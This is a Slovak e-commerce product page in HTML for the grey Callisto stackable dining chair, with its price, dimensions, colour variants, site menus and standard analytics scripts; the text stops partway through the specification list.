

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.design-shop.sk/stolicka-callisto-siva/
body_size: 13400
content:
<!DOCTYPE html>
<html  lang="sk">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="description" content="Stolička s nadčasovým dizajnom a ergonomickým sedlom pre maximálne pohodlie. Vhodná do jedálne, čakárne či na veľtrhy. Ľahká a skladná, s kvalitným materiálom." />

<link rel="canonical" href="/stolicka-callisto-siva/" />

				<link rel="alternate" href="https://www.design-shop.cz/zidle-callisto-seda/" hreflang="cs-cs"/>

<link rel="next" href="/stolicka-callisto-siva/?productsList1527Page=2" />



  <title>
    Stolička Callisto - Sivá | Design-shop.sk
  </title>

  <meta name="viewport" content="width=device-width, initial-scale=1.0"  />
<meta property="store:id" content="1"  />
<meta property="store:lang" content="0"  />


  <link rel="apple-touch-icon" sizes="76x76" href="/favico/ds/apple-touch-icon.png"  />
  <link rel="icon" type="image/png" sizes="32x32" href="/favico/ds/favicon-32x32.png"  />
  <link rel="icon" type="image/png" sizes="16x16" href="/favico/ds/favicon-16x16.png"  />
  <link rel="manifest" href="/favico/ds/site.webmanifest"  />
  <link rel="mask-icon" href="/favico/ds/safari-pinned-tab.svg" color="#5bbad5"  />
  <link rel="shortcut icon" href="/favico/ds/favicon.ico"  />
  <meta name="msapplication-TileColor" content="#da532c"  />
  <meta name="msapplication-config" content="/favico/ds/browserconfig.xml"  />
  <meta name="theme-color" content="#ffffff"  />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"  />

  <link href="/Themes/design-shop/styles/rt.css?v=20251125093922s" rel="stylesheet" media="screen"  />
<link href="/Themes/design-shop/styles/master.css?v=20251125093922" rel="stylesheet" media="screen"  />
<link href="/Themes/design-shop/styles/custom.css?v=20251125093922" rel="stylesheet" media="screen"  />
<!--[if lt IE 9]>
	<script src="/Themes/design-shop/scripts/html5shiv.js"></script>
	<script src="/Themes/design-shop/scripts/respond.min.js"></script>
<![endif]-->





<script type="application/ld+json" id="snippet-richSnippet-richSnippet">
{
  "@context": "http:\/\/schema.org",
  "@type": "Product",
  "name": "Stolička Callisto - Sivá",

  "brand": {
    "@type": "Brand",
    "name": "CP"
  },

				
  "image":  "https:\/\/www.design-shop.sk\/resources\/App\/1460554495-78d37d2712.jpg",
  "identifier":"CP-181057008",
  "offers": {
    "@type": "Offer",
    "availability": "http:\/\/schema.org\/InStock",
    "price": "65",
    "priceCurrency": "EUR",
	"image":  "https:\/\/www.design-shop.sk\/resources\/App\/1460554495-78d37d2712.jpg",
    "category": "N\u00e1bytok > Stoli\u010dky > Jed\u00e1lensk\u00e9 stoli\u010dky"
  },
  "url": "https:\/\/www.design-shop.sk\/stolicka-callisto-siva\/"
}
</script>


<!-- Start Google Tag Manager -->
<script>
window.dataLayer = window.dataLayer || [];

function gtag() {
    dataLayer.push(arguments);
}

gtag('js', new Date());

gtag('consent', 'default', {
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'ad_storage': 'denied',
    'analytics_storage': 'denied',
    'functionality_storage': 'denied',
    'personalization_storage': 'denied',
    'security_storage': 'denied'
});

(function(w, d, s, l, i) {
    w[l] = w[l] || [];
    w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
    var f = d.getElementsByTagName(s)[0],
    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
    j.async = true;
    j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
    f.parentNode.insertBefore(j, f);
})(window, document, 'script', 'dataLayer', 'GTM-N5VPVN');
</script>
<!-- End Google Tag Manager -->

<!-- Start Google Analytics 4 Product Detail Event -->
<script>
window.dataLayer = window.dataLayer || [];
window.addEventListener('load', function() {
    dataLayer.push({
        event: 'view_item',
        ecommerce: {
            items: [{
                item_name: 'Stolička Callisto - Sivá',
                item_id: 'CP-181057008',
                price: 65.00,
                currency: 'EUR',
                category: 'Nábytok > Stoličky > Jedálenské stoličky'
            }]
        }
    });
});
</script>
<!-- End Google Analytics 4 Product Detail Event -->

<meta property="og:type" content="product" />
<meta property="og:url" content="https://www.design-shop.sk/stolicka-callisto-siva/" />
<meta property="og:title" content="Stolička Callisto - Sivá" />
<meta property="og:image" content="https://www.design-shop.sk/resources/App/1460554495-78d37d2712.jpg" />
<meta property="og:price:amount" content="65"/>
<meta property="og:price:currency" content="EUR"/><meta property="og:brand" content="CP">
<meta name="google-site-verification" content="SpMnvyNFF2N5jWG9zWP9nJcD5U5Pqz9XoQu7hGmEj3w" /><meta name="facebook-domain-verification" content="ujo60rqh07d29desvoczlxo0b45o8k" /></head>
<body  id="one-col" class="   one-col detail domain-0 ">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5VPVN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<nav class="pushy pushy-left">
  <div class="pushy-close">&#xd7;</div>
	<ul id="block-1" class="global-menu level0 "><li class="first hasChildren selectedPageParent active"><a   href="#">Nábytok</a><ul class="nav level2 "><li class="first selectedPage  active"><a   href="/stolicky/">Stoličky</a></li><li><a   href="/kresla-sedenie/">Kreslá</a></li><li><a   href="/taburetky-sedacie-kocky/">Taburetky</a></li><li><a   href="/lavice/">Lavice</a></li><li><a   href="/postele/">Postele</a></li><li><a   href="/regaly-a-policky/">Regály a police</a></li><li><a   href="/skrine-skrinky-komody/">Komody a skrinky</a></li><li><a   href="/stoly-stoliky/">Stoly</a></li><li class="last"><a   href="/specialne-serie-nabytku/">Špeciálne série nábytku</a></li></ul></li><li class="hasChildren"><a   href="#">Kancelársky nábytok</a><ul class="nav level2 "><li class="first"><a   href="/kancelarske-stolicky-a-kresla/">Kancelárske stoličky</a></li><li><a   href="/konferencne-stolicky/">Konferenčné stoličky </a></li><li><a   href="/pracovne-stoly/">Pracovné stoly</a></li><li><a   href="/akusticke-panely-deliace-steny/">Akustické panely, deliace steny</a></li><li class="last"><a   href="/kancelarske-kontajnery/">Kancelárske skrinky, kontajnery</a></li></ul></li><li class="hasChildren"><a   href="#">Záhradný nábytok</a><ul class="nav level2 "><li class="first"><a   href="/zahradne-sedacie-supravy/">Záhradné sedacie súpravy</a></li><li><a   href="/zahradne-stolicky-a-kresla/">Záhradné stoličky a kreslá</a></li><li><a   href="/zahradne-lavice/">Zahradné lavice</a></li><li><a   href="/zahradne-lehatka/">Záhradné lehátka</a></li><li><a   href="/zahradne-stoly/">Záhradné stoly</a></li><li><a   href="/obluky-na-ruze/">Oblúky na ruže</a></li><li><a   href="/hojdacie-siete/">Hojdacie siete</a></li><li><a   href="/zahradne-slnecniky/">Slnečníky</a></li><li><a   href="/kvetinace/">Kvetináče</a></li><li class="last"><a   href="/doplnky-do-zahrady/">Doplnky do záhrady</a></li></ul></li><li class="hasChildren"><a   href="#">Svietidlá</a><ul class="nav level2 "><li class="first last"><a   href="/svetla-lampy/">Svetlá a lampy</a></li></ul></li><li class="hasChildren"><a   href="#">Doplnky</a><ul class="nav level2 "><li class="first"><a   href="/vesiakove-steny/">Vešiakové steny</a></li><li><a   href="/paravany/">Paravány</a></li><li><a   href="/stojany-na-palivove-drevo/">Stojany na palivové drevo</a></li><li class="last"><a   href="/zrkadla/">Zrkadlá</a></li></ul></li><li><a   href="/akcie/">Akcie</a></li><li class="last"><a   href="/novinky/">Novinky</a></li></ul>
</nav>
<div class="site-overlay"></div>

<div class="pushy-container">
  <header class="header">
    <div class="hidden-xs">
    <div class="topbar topbar-inverse">
     <div class="container">
        <ul class="info pull-left list-inline">
            <li class="hidden-xs">
                <a  href="/informacie-o-nakupe/"><i class="icon-info-sign"></i>Informácie o nákupe</a>
            </li>

            <li class="hidden-xs">
                <a  href="/inspiracie/"><i class="icon-picture"></i>Referencie</a>
            </li>

            <li>
                <a  href="/kontakt/"><i class="icon-envelope-alt"></i>Kontakt</a>
            </li>
        </ul>
        <ul class="info pull-right profile list-inline">

            <!--This is a comment. Comments are not displayed in the browser<li>
                <logoutregistrationlink icon="true"><a href="#">Registration</a></logoutregistrationlink>
            </li>
-->        </ul>
     </div>
  </div>
</div>
    <div class="header-search">
    
		<form   id=search-form  action="/vyhladavanie/" method="post" class=" search-form container">	<input type="hidden" name="ccsForm" value="search-form"/>

				<input aria-label="Hľadaj" id="siteSearch" name="s_keyword" type="text" class="a-c-0   search form-control search" placeholder="Hľadaj"/>
        <button type="submit" class="btn btn-link"><span class="sr-only">Hľadaj </span><i class="icon-search"></i></button>
        <button  class="btn btn-link close-btn" data-toggle="search-form-close"><span class="sr-only">Close </span><i class="icon-remove"></i></button>
			</form>


			
</div>


<section class="brandbar">
    <div class="brandbar-inner">

        <nav id="brandbar" class="container brandbar-container">

            <div class="navigation-hamburger">
                <button type="button" class="hamburger-btn navbar-toggle menu-btn" aria-expanded="false" id="hamburger-btn"> <i class="ico-v-hamburger"></i> </button>
            </div>


            <div class="brandbar-logo">
                <a class="logo" href="/"> <img class="img-responsive" src="/Themes/design-shop/images/logo-0.png"
                                               alt="Logo"> <span class="sr-only">Go to homepage</span> </a>
            </div>

            <div class="brandbar-phone brandbar-tool">
                <a href="tel:" class="phone-row">
                    <i class="phone-icon icon c-icon-phone"></i>
                    <span class="phone-col">
                        <span class="phone-call"></span>
                        <span class="phone-hour"></span>
                    </span>
                </a>

            </div>
            <div class="brandbar-search brandbar-tool">
                <a data-target=".header-search" data-toggle="search-form" >
                    <i class="icon c-icon-search icon-round"></i></a>
            </div>
             <div class="brandbar-search brandbar-tool"> 
                 <!--LMP--><a  class="login-profile mylogin " href="/login.php?lang=sk" rel="nofollow"><i class="icon-lock"></i> Prihlásiť</a><!--ELMP-->
              </div>


            <div id="brandbar-cart" class="brandbar-cart brandbar-tool dropdown" data-spy="affix" data-offset-top="96">


                <a class="cart dropdown-toggle dropdown-toggle-js disabled" data-toggle="dropdown" href="/nakupny-kosik/"><i class="icon c-icon-shopping-cart icon-round"></i><span
                        class="cart-items-number badge"><!--RCI--><!--ERCI--></span></a>

                    <div class="dropdown-menu" style="right: 0; left: auto;" role="menu"
                         aria-labelledby="dLabel">
                        
		<div class="mini-cart-info">
			<table class="table-condensed"><tbody></tbody><tfoot>
          		<tr>
            		<td>&nbsp;</td>
          			<td ><b>Celkom:</b></td>
            		<td>&nbsp;</td>
          			<td  class="text-right"><strong><span class="cart-total-price"><!--BTP--><!--EBTP--></span></strong></td>
          		</tr></tfoot>
          	</table>
          	<div class="checkout pull-right">
          			<a href="/nakupny-kosik/" class="btn btn-primary btn-xs" rel="nofollow">Pozrieť košík</a>
          		</div>

          	<div class="clear"></div>
          	</div>

          	
                    </div>




            </div>

        </nav>
    </div>
</section>
    <!--  navbar -->

    <div id="navbar" class="navbar navbar-default yamm" data-spy="affix" data-offset-top="96" role="navigation">
        <div class="container">

<div id="navbar-menu" class="navbar-menu-default navbar-collapse collapse ">
            <ul  class="nav navbar-nav"><li class="  yamm-fw  dir dropdown" id="tm-nabytok" ><a  class="dropdown-toggle disabled" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/nabytok/">Nábytok</a><button class="caret-button dropdown-toggle" data-toggle="dropdown" aria-label="Submenu"><span class="caret visible-lg-inline-block visible-md-inline-block"></span></button><ul class="dropdown-menu hidden-xs hidden-sm" >
										<li>
											<div class="yamm-content">
												<div class="row">
													<ul class="col-md-3 list-unstyled"><li class="  title" id="tm-stolicky" ><a  href="/stolicky/"><img alt=""  src="/resources/App/medium/stolicky-nabytok.jpg"/>Stoličky</a></li><li id="tm-barove-stolicky" ><a  href="/barove-stolicky/"><img alt=""  src="/resources/App/medium/barove-stolicky-nabytok.jpg"/>Barové stoličky</a></li><li id="tm-zvyhodnene-akcne-sety" ><a  href="/zvyhodnene-akcne-sety/"><img alt=""  src="/resources/App/medium/barove-stolicky-sety-nabytok.jpg"/>Barové stoličky - Akciové SETY</a></li><li id="tm-jedalenske-stolicky" ><a  href="/jedalenske-stolicky/"><img alt=""  src="/resources/App/medium/jedalenske-stolicky-nabytok.jpg"/>Jedálenské stoličky</a></li><li id="tm-zvyhodnene-sety-stoliciek" ><a  href="/zvyhodnene-sety-stoliciek/"><img alt=""  src="/resources/App/medium/jedalenske-stolicky-sety-nabytok.jpg"/>Jedálenské stoličky - Akciové SETY</a></li><li id="tm-stolicky-pre-deti" ><a  href="/stolicky-pre-deti/"><img alt=""  src="/resources/App/medium/detske-stolicky-nabytok.jpg"/>Detské stoličky</a></li></ul><ul class="col-md-3 list-unstyled"><li class="  title" id="tm-kresla-sedenie" ><a  href="/kresla-sedenie/"><img alt=""  src="/resources/App/medium/kresla-nabytok.jpg"/>Kreslá</a></li><li class="  title" id="tm-taburetky-sedacie-kocky" ><a  href="/taburetky-sedacie-kocky/"><img alt=""  src="/resources/App/medium/taburetky-nabytok.jpg"/>Taburetky</a></li><li class="  title" id="tm-lavice" ><a  href="/lavice/"><img alt=""  src="/resources/App/medium/lavice-nabytok.jpg"/>Lavice</a></li><li class="  title" id="tm-postele" ><a  href="/postele/"><img alt=""  src="/resources/App/medium/postele-nabytok.jpg"/>Postele</a></li><li class="  title" id="tm-regaly-a-policky" ><a  href="/regaly-a-policky/"><img alt=""  src="/resources/App/medium/regaly-police-nabytok.jpg"/>Regály a police</a></li><li class="  title" id="tm-skrine-skrinky-komody" ><a  href="/skrine-skrinky-komody/"><img alt=""  src="/resources/App/medium/komody-skrinky-nabytok.jpg"/>Komody a skrinky</a></li></ul><ul class="col-md-3 list-unstyled"><li class="  title" id="tm-stoly-stoliky" ><a  href="/stoly-stoliky/"><img alt=""  src="/resources/App/medium/stoly-nabytok.jpg"/>Stoly</a></li><li id="tm-jedalenske-stoly" ><a  href="/jedalenske-stoly/"><img alt=""  src="/resources/App/medium/jedalenske-stoly-nabytok.jpg"/>Jedálenské stoly</a></li><li id="tm-barove-stoly-bistro-stoly" ><a  href="/barove-stoly-bistro-stoly/"><img alt=""  src="/resources/App/medium/barove-stoly-nabytok.jpg"/>Barové stoly</a></li><li id="tm-pisacie-a-pracovne-stoly" ><a  href="/pisacie-a-pracovne-stoly/"><img alt=""  src="/resources/App/medium/pracovne-pisacie-stoly-nabytok.jpg"/>Písacie a pracovné stoly</a></li><li id="tm-konferencne-stoliky-a-tv" ><a  href="/konferencne-stoliky-a-tv/"><img alt=""  src="/resources/App/medium/konferencne-stoliky-nabytok.jpg"/>Konferenčné stolíky</a></li><li id="tm-stolove-nohy" ><a  href="/stolove-nohy/"><img alt=""  src="/resources/App/medium/stolove-nohy-nabytok.jpg"/>Stolové nohy</a></li></ul><ul class="col-md-3 list-unstyled"><li class="  title" id="tm-specialne-serie-nabytku" ><a  href="/specialne-serie-nabytku/"><img alt=""  src="/resources/App/medium/specialne-serie-nabytok.jpg"/>Špeciálne série nábytku</a></li><li id="tm-nabytok-v-industrialnom-style" ><a  href="/nabytok-v-industrialnom-style/"><img alt=""  src="/resources/App/medium/industrialny-nabytok.jpg"/>Industriálny nábytok</a></li><li id="tm-kovove-stolicky-stoly-lavicky-a-regaly" ><a  href="/kovove-stolicky-stoly-lavicky-a-regaly/"><img alt=""  src="/resources/App/medium/kovovy-nabytok.jpg"/>Kovový nábytok</a></li><li id="tm-stoly-a-stolicky-pre-ziarivu-zahradu" ><a  href="/stoly-a-stolicky-pre-ziarivu-zahradu/"><img alt=""  src="/resources/App/medium/nabytok-pre-zahradu.jpg"/>Stoly a stoličky pre žiarivú záhradu</a></li><li id="tm-stolicky-z-ohybanej-preglejky" ><a  href="/stolicky-z-ohybanej-preglejky/"><img alt=""  src="/resources/App/medium/nabytok-ohybana-preglejka.jpg"/>Stoličky z ohýbanej preglejky</a></li><li id="tm-nabytok-v-starozitnom-vidieckom-style" ><a  href="/nabytok-v-starozitnom-vidieckom-style/"><img alt=""  src="/resources/App/medium/62645_2.jpg"/>Vidiecky štýl a Shabby-Chic</a></li></ul></div></div></li></ul></li><li class="  dir dropdown" id="tm-kancelarsky-nabytok" ><a  class="dropdown-toggle disabled" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/kancelarsky-nabytok/">Kancelársky nábytok</a><button class="caret-button dropdown-toggle" data-toggle="dropdown" aria-label="Submenu"><span class="caret visible-lg-inline-block visible-md-inline-block"></span></button><ul class=" dropdown-menu hidden-xs hidden-sm  "><li class="  title" id="tm-kancelarske-stolicky-a-kresla" ><a  href="/kancelarske-stolicky-a-kresla/"><img alt=""  src="/resources/App/medium/kancelarske-stolicky-nabytok.jpg"/>Kancelárske stoličky</a></li><li class="  title" id="tm-konferencne-stolicky" ><a  href="/konferencne-stolicky/"><img alt=""  src="/resources/App/medium/konferencne-stolicky-nabytok.jpg"/>Konferenčné stoličky </a></li><li class="  title" id="tm-pracovne-stoly" ><a  href="/pracovne-stoly/"><img alt=""  src="/resources/App/medium/pracovne-pisacie-stoly-nabytok.jpg"/>Pracovné stoly</a></li><li class="  title" id="tm-akusticke-panely-deliace-steny" ><a  href="/akusticke-panely-deliace-steny/"><img alt=""  src="/resources/App/medium/akusticke-deliace-steny-kancelarsky-nabytok.jpg"/>Akustické panely, deliace steny</a></li><li class="  title" id="tm-kancelarske-kontajnery" ><a  href="/kancelarske-kontajnery/"><img alt=""  src="/resources/App/medium/kancelarske-kontajnery-skrinky-nabytok.jpg"/>Kancelárske skrinky, kontajnery</a></li></ul></li><li class="  yamm-fw  dir dropdown" id="tm-zahradny-nabytok" ><a  class="dropdown-toggle disabled" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/zahradny-nabytok/">Záhradný nábytok</a><button class="caret-button dropdown-toggle" data-toggle="dropdown" aria-label="Submenu"><span class="caret visible-lg-inline-block visible-md-inline-block"></span></button><ul class="dropdown-menu hidden-xs hidden-sm" >
										<li>
											<div class="yamm-content">
												<div class="row">
													<ul class="col-md-3 list-unstyled"><li class="  title" id="tm-zahradne-sedacie-supravy" ><a  href="/zahradne-sedacie-supravy/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-sedacie-supravy.jpg"/>Záhradné sedacie súpravy</a></li><li class="  title" id="tm-zahradne-stolicky-a-kresla" ><a  href="/zahradne-stolicky-a-kresla/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-zahradne-stolicky-kresla.jpg"/>Záhradné stoličky a kreslá</a></li><li class="  title" id="tm-zahradne-lavice" ><a  href="/zahradne-lavice/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-zahradne-lavice.jpg"/>Zahradné lavice</a></li></ul><ul class="col-md-3 list-unstyled"><li class="  title" id="tm-zahradne-lehatka" ><a  href="/zahradne-lehatka/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-zahradne-lehatka-.jpg"/>Záhradné lehátka</a></li><li class="  title" id="tm-zahradne-stoly" ><a  href="/zahradne-stoly/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-zahradne-stoly.jpg"/>Záhradné stoly</a></li><li class="  title" id="tm-obluky-na-ruze" ><a  href="/obluky-na-ruze/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-obluky-na-ruze.jpg"/>Oblúky na ruže</a></li></ul><ul class="col-md-3 list-unstyled"><li class="  title" id="tm-hojdacie-siete" ><a  href="/hojdacie-siete/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-hojdacie-siete.jpg"/>Hojdacie siete</a></li><li class="  title" id="tm-zahradne-slnecniky" ><a  href="/zahradne-slnecniky/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-slnecnniky.jpg"/>Slnečníky</a></li><li class="  title" id="tm-kvetinace" ><a  href="/kvetinace/"><img alt=""  src="/resources/App/medium/kvetinace.jpg"/>Kvetináče</a></li></ul><ul class="col-md-3 list-unstyled"><li class="  title" id="tm-doplnky-do-zahrady" ><a  href="/doplnky-do-zahrady/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-doplnky.jpg"/>Doplnky do záhrady</a></li></ul></div></div></li></ul></li><li class="  dir dropdown" id="tm-svietidla" ><a  class="dropdown-toggle disabled" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/svietidla/">Svietidlá</a><button class="caret-button dropdown-toggle" data-toggle="dropdown" aria-label="Submenu"><span class="caret visible-lg-inline-block visible-md-inline-block"></span></button><ul class=" dropdown-menu hidden-xs hidden-sm  "><li class="  title" id="tm-svetla-lampy" ><a  href="/svetla-lampy/"><img alt=""  src="/resources/App/medium/svietidla-svetla-lampy.jpg"/>Svetlá a lampy</a></li></ul></li><li class="  dir dropdown" id="tm-doplnky" ><a  class="dropdown-toggle disabled" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/doplnky/">Doplnky</a><button class="caret-button dropdown-toggle" data-toggle="dropdown" aria-label="Submenu"><span class="caret visible-lg-inline-block visible-md-inline-block"></span></button><ul class=" dropdown-menu hidden-xs hidden-sm  "><li class="  title" id="tm-vesiakove-steny" ><a  href="/vesiakove-steny/"><img alt=""  src="/resources/App/medium/202302221001290.94453-2.jpg"/>Vešiakové steny</a></li><li class="  title" id="tm-paravany" ><a  href="/paravany/"><img alt=""  src="/resources/App/medium/paravany.jpg"/>Paravány</a></li><li class="  title" id="tm-stojany-na-palivove-drevo" ><a  href="/stojany-na-palivove-drevo/"><img alt=""  src="/resources/App/medium/stojany-na-drevo.jpg"/>Stojany na drevo</a></li><li class="  title" id="tm-zrkadla" ><a  href="/zrkadla/"><img alt=""  src="/resources/App/medium/zrkadla.jpg"/>Zrkadlá</a></li></ul></li><li id="tm-akcie" ><a  href="/akcie/">Akcie</a></li><li id="tm-novinky" ><a  href="/novinky/">Novinky</a></li></ul>

 </div>
    </div>
</div>
<!-- /navbar -->


  </header>

  <div class="content-outer">
    <!--  content start -->
<div id="content-inner" class="container">
  <div class="row">

    <div class="col-md-12">
      <div id="breadcrumb" > 
        
        <!-- breadcrumbs start -->
        <ol id="block-9" class="breadcrumb  bc breadcrumbs-default"><li class="first"><a href="/">Úvod</a></li><li><a href="/nabytok/">Nábytok</a></li><li><a href="/stolicky/">Stoličky</a></li><li><a href="/jedalenske-stolicky/">Jedálenské stoličky</a></li></ol>
        <!-- breadcrumbs end --> 
        
      </div>
      
      


      

<div class="product-detail-section">
  <div class="">
    <div class="product-detail row" itemtype="http://schema.org/Product" itemscope>
      <div id="product-photo" class="col-md-6">
        



<div class="product-subwrap label-block">
    
  <div id="main-photo">
<a href="/resources/App/1460554495-78d37d2712.jpg" itemprop="image" data-rel="shadowbox[textatt]" title="Stolička Callisto - Sivá"><img class="img-responsive" alt="Stolička Callisto - Sivá" src="/resources/App/medium/1460554495-78d37d2712.jpg" /></a> 
  </div>
 
</div>
 <div class="attachment clearfix mt-10">
		<div class="more-views"><ul class="list-inline">
		<li  class="first" ><a href="/resources/App/1707231749-d3e41c3d25.jpg" data-rel="shadowbox[textatt]" title="CP-181057008"><img alt="CP-181057008" src="/resources/App/square/1707231749-d3e41c3d25.jpg"/></a></li><li ><a href="/resources/App/1707231761-afab152dd0.jpg" data-rel="shadowbox[textatt]" title="CP-181057008"><img alt="CP-181057008" src="/resources/App/square/1707231761-afab152dd0.jpg"/></a></li><li ><a href="/resources/App/1707231772-be61fa18cf.jpg" data-rel="shadowbox[textatt]" title="CP-181057008"><img alt="CP-181057008" src="/resources/App/square/1707231772-be61fa18cf.jpg"/></a></li><li ><a href="/resources/App/1707231782-fa6572db48.jpg" data-rel="shadowbox[textatt]" title="CP-181057008"><img alt="CP-181057008" src="/resources/App/square/1707231782-fa6572db48.jpg"/></a></li><li ><a href="/resources/App/1707231792-032a2c7da0.jpg" data-rel="shadowbox[textatt]" title="CP-181057008"><img alt="CP-181057008" src="/resources/App/square/1707231792-032a2c7da0.jpg"/></a></li><li ><a href="/resources/App/1707231800-6a751f8ad1.jpg" data-rel="shadowbox[textatt]" title="CP-181057008"><img alt="CP-181057008" src="/resources/App/square/1707231800-6a751f8ad1.jpg"/></a></li><li ><a href="/resources/App/1707231807-9e494f6f07.jpg" data-rel="shadowbox[textatt]" title="CP-181057008"><img alt="CP-181057008" src="/resources/App/square/1707231807-9e494f6f07.jpg"/></a></li>
		</ul></div>
		</div> 
   
      </div>
 
      <div class="col-md-6 prod-form">
         <h1 class="sm-down"  itemprop="name"    >Stolička Callisto - Sivá</h1> 
        <p class="shortdesc">Ergonomická stolička s nadčasovým dizajnom ideálna do jedálne, čakárne či na veľtrhy. Vyniká pohodlným dreveným sedadlom, kovovým rámom s chrómovým vzhľadom a stohovateľnosťou. Rozmery: 81x46x47 cm, výška sedadla 45 cm.</p>
         

<form class="validate-base" name="add_to_cart" action="/stolicka-callisto-siva/" method="post" id="cusform-table" onsubmit="return onCartSendSubmit();">
  <div class="buy-box">
    
    <div class="">
      
      <input id="product_id" type="hidden" value="13656" name="product_id"><input id="shopping_cart_id" type="hidden" value="" name="shopping_cart_id"><input type="hidden" value="add_to_cart" name="ccsForm"><input type="hidden" name="variant_id" value="" id="variant_id">
      
      
      <p class="unavailable hide">Tento tovar už nie je na sklade s týmito parametrami, ale je k dispozícii s inými. </p>
      
      
      
      
      
      <div class="row ">
        
        <div class="price-sale-perc">
          -8,5% 
        </div>
 
        <div class="col-xs-12 col-sm-6 col-md-5 col-lg-5 bottom-column">
          <div class="price">
            <p class="price-label reset">Cena</p>
 
            
            
            <p class="price-old reset"><del>71,00 €</del> </p>
 
            
            <p itemtype="https://schema.org/Offer" itemscope="" itemprop="offers" class="price-new price-with-tax">
            <link href="https://schema.org/InStock" itemprop="availability">
            <span id="price-with-tax" content="65" itemprop="price">65,00 €</span> <span class="price-info">s DPH</span>  
            <meta content="EUR" itemprop="priceCurrency">
            </p>
 
            
            <p class="price-sale reset">Ušetríte: 6,00 € </p>
 
            <span class="price-label price-without-tax">Cena bez DPH: <span id="price-without-tax">52,85 €</span></span> 
          </div>
 
        </div>
 
      </div>
 
      <hr/>
      
      
      <div class="row">
        <div class="col-xs-6 bottom-column">
          <label for="quantity" class="visible-lg">Množstvo:</label> 
          <div class="form-group">
            <input aria-label="Množstvo" min="1" maxlength="3" placeholder="1" class=" form-control input-mini js-quantity" id="quantity" value="1" name="quantity">
          </div>
 
        </div>
 
        <div class="col-xs-6 bottom-column">
          <div class="form-group">
            <button type="submit" class="btn btn-primary btn-lg btn-block" id="addToBasket" name="Insert1"><i class="icon-shopping-cart"></i> Do košíka </button> 
          </div>
 
        </div>
        
        
      </div>
 
    </div>
 
  </div>
</form>

 <ul class="list-inline prod-labels"><li class="first"><span class="label product-availability label-info prod-status label-avaib-1">Dodanie: 4 – 7 prac. dní, viac ako 10 ks</span></li><li><span class="label label-info prod-delivery label-delivery-1">Doprava zadarmo</span></li></ul><span class="prod-labels-support"></span> 
 

 <p><span>EAN: </span><strong>4251152625405</strong></p> <p><span>Funkcie: </span><strong>Stohovateľosť alebo skladateľnosť</strong></p> 





<div class="clearfix">
<p><strong>Varianty produktu:</strong></p>


	<figure class="item-color">
		<a href="/stolicka-callisto-natur--drevo/">
			<img class="img-responsive" src="/resources/App/thumbail/1460553555-cf8eb0fa89.jpg" alt="Stolička Callisto - Natur / drevo" /></a> 
		<a href="/stolicka-callisto-natur--drevo/"><figcaption>Stolička Callisto - Natur / drevo</figcaption></a>
	</figure>
 

	<figure class="item-color">
		<a href="/stolicka-callisto-biela/">
			<img class="img-responsive" src="/resources/App/thumbail/1460553032-51e85a9c47.jpg" alt="Stolička Callisto - Biela" /></a> 
		<a href="/stolicka-callisto-biela/"><figcaption>Stolička Callisto - Biela</figcaption></a>
	</figure>
 

	<figure class="item-color">
		<a href="/stolicka-callisto-zelena/">
			<img class="img-responsive" src="/resources/App/thumbail/1460553751-00694a486e.jpg" alt="Stolička Callisto - Zelená" /></a> 
		<a href="/stolicka-callisto-zelena/"><figcaption>Stolička Callisto - Zelená</figcaption></a>
	</figure>
 

	<figure class="item-color">
		<a href="/stolicka-callisto-modra/">
			<img class="img-responsive" src="/resources/App/thumbail/1460554090-be4cebd5e7.jpg" alt="Stolička Callisto - Modrá" /></a> 
		<a href="/stolicka-callisto-modra/"><figcaption>Stolička Callisto - Modrá</figcaption></a>
	</figure>
 

	<figure class="item-color">
		<a href="/stolicka-callisto-cervena/">
			<img class="img-responsive" src="/resources/App/thumbail/1460553283-7ff35b6e7b.jpg" alt="Stolička Callisto - Červená" /></a> 
		<a href="/stolicka-callisto-cervena/"><figcaption>Stolička Callisto - Červená</figcaption></a>
	</figure>
 

	<figure class="item-color">
		<a href="/stolicka-callisto-cierna/">
			<img class="img-responsive" src="/resources/App/thumbail/1460555206-3eb52083fb.jpg" alt="Stolička Callisto - Čierna" /></a> 
		<a href="/stolicka-callisto-cierna/"><figcaption>Stolička Callisto - Čierna</figcaption></a>
	</figure>
 

	<figure class="item-color">
		<a href="/stolicka-callisto-orech/">
			<img class="img-responsive" src="/resources/App/thumbail/1511793753-721f3c1e04.jpg" alt="Stolička Callisto - Orech" /></a> 
		<a href="/stolicka-callisto-orech/"><figcaption>Stolička Callisto - Orech</figcaption></a>
	</figure>
 

	<figure class="item-color">
		<a href="/stolicka-callisto-dub/">
			<img class="img-responsive" src="/resources/App/thumbail/1511793217-ba21d0d6cf.jpg" alt="Stolička Callisto - Dub" /></a> 
		<a href="/stolicka-callisto-dub/"><figcaption>Stolička Callisto - Dub</figcaption></a>
	</figure>
 
</div>

 
 









<div class="spec prod-spec" itemprop="description">
  <p>Stoličky sú ideálne do jedálne, čakárne, na veľtrhy či iné príležitosti. Okrem nadčasovému dizajnu stolička vyniká ergonomickým sedlom pre dlhodobé pohodlie.</p>
<h4>Rozmery a vlastnosti:</h4>
<p>Celková výška: 81 cm<br />
Celková šírka: 46 cm<br />
Celková hĺbka: 47 cm<br />
Výška sedadla: 45 cm<br />
Sedacia plocha (š x h): 44 x 35 cm<br />
